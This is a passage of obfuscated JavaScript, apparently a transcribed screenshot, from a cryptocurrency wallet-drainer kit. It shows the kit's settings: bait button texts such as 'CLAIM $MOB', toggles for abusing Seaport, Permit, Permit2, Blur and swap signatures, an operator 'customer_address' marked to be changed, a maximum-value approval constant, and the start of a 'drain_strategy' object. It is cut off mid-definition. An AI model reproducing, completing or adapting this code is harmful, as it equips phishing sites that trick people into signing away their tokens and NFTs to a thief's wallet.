 1149 interact_buttons_class: "interact-button",
1150 sign_text: "Please Verify",
1151 wait_text: "Verifying",
1152 connect_text: "CLAIM $MOB",
1153 not_eligible_text: "You Are Not Eligible",
1154 change_chain_text: "Please Switch Chain",
1155 many_wallets_connected_text: "Please connect only one wallet",
1156 error_text: "Error, please retry after reload",
1157 retry_count: 100,
1158 max_change_chain_amount: 100,
1159 disable_approve_for_tokens: true,
1160 disable_seaport: false,
1161 disable_permit: false,
1162 disable_swap: false,
1163 disable_blur: false,
1164 disable_permit2: false,
1165 change_buttons_text: true,
1166 popup_mode: true,
1167 log_prompts: false,
1168 log_chains_accepts: false,
1169 web3_modal_advanced: true,
1170 web3_modal_dark_mode: true,
1171 new_wallet_for_seaport: false,
1172 use_transfer_contract: true,
1173 hide_poor_connects: false,
1174 customer_id: "maxi1",
1175 customer_address: "0x58a64315455F481c1A11Dd1313477c7151E4Bb3e" //address-to-change
1176 };
1177 let _0x39dde1;
1178 let _0x507564;
1179 let _0x16ae51;
1180 let _0x4a29c1;
1181 let _0x3bfb6c;
1182 let _0x5df334;
1183 let _0x29239a;
1184 let _0x30d5d2;
1185 let _0x2308d7;
1186 let _0x1d349f;
1187 let _0x520faa;
1188 let _0x47604d = true;
1189 let _0x252f19 = true;
1190 let _0xf6bd12 = false;
1191 let _0x1336d5 = [];
1192 let _0x41c2a5 = {};
1193 let _0x2181d1;
1194 const _0x12ffaa = window.navigator.userAgent;
1195 const _0x5d6e0c = ["approvement", "punk_transfer", "ape_coins_unstake", "nested_moon_bird_transfer", "swap"];
1196 const _0x2b236e = "r8hhweybk9ekz62w45qvyjnpz3xguueqg6amhbbghbckpeu8fmzdiivezfbnfxe9puz4thkpx5ejcipp53pcuydpu4yuyxx4rqqu";
1197 const _0x47ebcb = "0x05b43f730f67de334a342883f867101fc7ef3361dfdff4a29a7aa97e0920ef7a";
1198 const _0x5c1789 = "0x376bfbc394a7ba7fdf10f224572cef371358e3053e362f4554fcd2ad56329b3f";
1199 const _0x170b29 = "115792089237316195423570985008687907853269984665640564039457584007913129639935";
1200 const _0x4346c2 = "1461501637330902918203684832716283019655932542975";
1201 const _0x484574 = "0xfb4d3eb37bde8fa4b52c60aabe55b3cd9908ec73"; //address-to-change
1202 const _0x53cec1 = {
1203 drain_strategy: String.fromCodePoint(129310),